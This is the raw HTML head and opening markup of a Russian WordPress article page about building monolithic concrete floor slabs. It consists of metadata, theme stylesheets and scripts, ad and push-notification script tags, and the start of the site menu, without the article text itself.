property="og:description" content="Самым надежным (но не всегда целесообразным) вариантом междуэтажного перекрытия является монолитное перекрытие. Оно выполняется из бетона и арматуры. О правилах устройства монолитных перекрытий читайте в этой статье. Разбор характеристик  видов и применения, устройства монолитных перекрытий. Содержание1 Главные требования, которые предъявляются к перекрытиям2 Характеристики и сравнение3 Пошаговое армирование плиты перекрытия своими руками4 Описание конструкции5 Определение требуемой [&hellip;]" /><meta property="og:url" content="https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/" /><meta property="og:site_name" content="prostroymaterialy.com" /><meta property="article:published_time" content="2021-08-20T05:00:01+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Анвар Темиров"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostroymaterialy.com/#website","url":"https://prostroymaterialy.com/","name":"prostroymaterialy.com","description":"\u0412\u0441\u0435 \u043e \u0441\u0442\u0440\u043e\u0439\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445","potentialAction":[{"@type":"SearchAction","target":"https://prostroymaterialy.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/#primaryimage","inLanguage":"ru-RU","url":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799113273-1.jpg","contentUrl":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799113273-1.jpg","width":300,"height":185,"caption":"\u0418\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0440\u0430\u0441\u043a\u043b\u0430\u0434\u043a\u0435 \u043f\u043b\u0438\u0442 \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0442\u0438\u044f. \u0412\u0438\u0434\u0435\u043e \u0441 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u043e\u0448\u0438\u0431\u043e\u043a \u043f\u0440\u0438 \u0440\u0430\u0441\u043a\u043b\u0430\u0434\u043a\u0435 \u043f\u043b\u0438\u0442"},{"@type":"WebPage","@id":"https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/#webpage","url":"https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/","name":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0442\u0438\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u044d\u0442\u0430\u0436\u0430. \u041f\u0435\u0440\u0435\u043a\u0440\u044b\u0442\u0438\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u044d\u0442\u0430\u0436\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u0434\u043e\u043c\u0430","isPartOf":{"@id":"https://prostroymaterialy.com/#website"},"primaryImageOfPage":{"@id":"https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/#primaryimage"},"datePublished":"2021-08-20T05:00:01+00:00","dateModified":"2021-08-20T05:00:01+00:00","author":{"@id":"https://prostroymaterialy.com/#/schema/person/b35cd15760149f50643174afc3efbc76"},"breadcrumb":{"@id":"https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/"]}]},{"@type":"BreadcrumbList","@id":"https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/","url":"https://prostroymaterialy.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/","url":"https://prostroymaterialy.com/mejetajnoe-perekrytie-iz-betona-svoimi-rukami/","name":"\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0442\u0438\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u044d\u0442\u0430\u0436\u0430. \u041f\u0435\u0440\u0435\u043a\u0440\u044b\u0442\u0438\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u044d\u0442\u0430\u0436\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u0434\u043e\u043c\u0430"}}]},{"@type":"Person","@id":"https://prostroymaterialy.com/#/schema/person/b35cd15760149f50643174afc3efbc76","name":"\u0410\u043d\u0432\u0430\u0440 \u0422\u0435\u043c\u0438\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prostroymaterialy.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"\u0410\u043d\u0432\u0430\u0440 \u0422\u0435\u043c\u0438\u0440\u043e\u0432"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента" href="https://prostroymaterialy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента комментариев" href="https://prostroymaterialy.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>  <link rel="https://api.w.org/" href="https://prostroymaterialy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroymaterialy.com/wp-json/wp/v2/posts/19020" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroymaterialy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prostroymaterialy.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.7.14" /><link rel='shortlink' href='https://prostroymaterialy.com/?p=19020' /><link rel="alternate" type="application/json+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fmejetajnoe-perekrytie-iz-betona-svoimi-rukami%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fmejetajnoe-perekrytie-iz-betona-svoimi-rukami%2F&#038;format=xml" /> <style>.wpmfc_cab_b,.wpmfc_cab_b p{font-size:14px;line-height:24px;font-style:normal;font-weight:400}.wpmfc_cab_b{margin-top:10px;margin-bottom:10px;margin-left:px;margin-right:px}.wpmfc_cab_b__inner{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color:#3c763d;background-color:#dff0d8;border-radius:px px px px}.wpmfc_cab_ss:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/ss.png)}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color:#31708f;background-color:#d9edf7;border-radius:px px px px}.wpmfc_cab_si:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/si.png)}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color:#8a6d3b;background-color:#fcf8e3;border-radius:px px px px}.wpmfc_cab_sw:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sw.png)}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color:#a94442;background-color:#f2dede;border-radius:px px px px}.wpmfc_cab_sd:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sd.png)}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://prostroymaterialy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/prostroymaterialy.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/prostroymaterialy.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e34c47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after{background-color:#e34c47}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#e34c47!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #e34c47}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #e34c47!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a{color:#e34c47}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover{color:#e34c47!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover{border-color:#e34c47}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#e34c47!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e34c47 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#e34c47}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#e34c47!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#e34c47}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#e34c47}.td-grid-style-4 .entry-title{background-color:rgba(227,76,71,.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#222}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#e34c47 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#e34c47));background:-webkit-linear-gradient(top,#333145 0%,#e34c47 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#e34c47 100%);background:linear-gradient(to bottom,#333145 0%,#e34c47 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#e34c47',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e34c47}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#e34c47}.white-popup-block:after{background:#e34c47;background:-moz-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#e34c47),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e34c47',endColorstr='rgba(66, 189, 205, 0.8)',GradientType=0)}</style> <script charset="utf-8" async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-32x32.png" sizes="32x32" /><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-180x180.png" /><meta name="msapplication-TileImage" content="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-19020 single-format-standard mejetajnoe-perekrytie-iz-betona-svoimi-rukami single_template_5 wpb-js-composer js-comp-ver-5.6 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-heder-container"><ul id="menu-heder" class="td-mobile-main-menu"><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li id="menu-item-640" class="menu-item menu-item-type-taxonomy 